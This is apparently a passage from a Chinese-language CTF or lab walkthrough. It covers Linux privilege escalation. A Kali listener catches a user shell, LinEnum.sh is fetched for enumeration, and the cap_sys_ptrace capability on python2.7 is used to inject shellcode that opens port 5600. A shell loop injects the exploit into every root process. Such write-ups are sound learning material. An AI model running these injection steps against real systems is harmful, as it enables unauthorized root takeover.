
同时用自己的kali监听5555端口,可以发现已经拿到普通用户的权限

上传一个LinEnum.sh脚本进行信息收集,有很多信息,其中历史命令中利用python2.7执行一个脚本,然后使用nc开启了一个端口监听
1 | wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh |

用./LinEnum.sh | grep python2.7收集一下有关python2.7的命令,这里有cap_sys_ptrace权限
这个ptrace在逆向反调试的时候有点接触
这里的cap_sys_ptrace我的理解就是Linux 的一种特权能力,允许进程调试其他进程、注入代码到运行中的进程
https://www.cnblogs.com/f-carey/p/16026088.html

所以这里就可以将root权限的进程注入python类型shellcode来提权
Capabilities提权
这个python脚本注入成功后会开启5600端口
1 | # inject.py# The C program provided at the GitHub Link given below can be used as a reference for writing the python script. |

编辑好脚本后使用python开启web服务,将脚本上传上去,批量的注入到root进程中
1 | for i in `ps -eaf|grep root|grep -v "grep"|awk '{print $2}'`; do python2.7 exp.py $i; done |


结束之后看看端口的状态,再另起一个窗口发现提权成功

已经有root权限了